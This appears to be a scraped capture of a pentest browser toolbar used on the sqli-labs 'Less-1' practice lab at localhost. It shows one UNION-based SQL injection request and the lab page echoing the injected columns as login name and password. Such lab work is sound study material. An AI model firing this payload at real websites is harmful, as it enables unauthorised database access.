 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1:8001/Less-1/?id=-1' union select 1,2,3--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3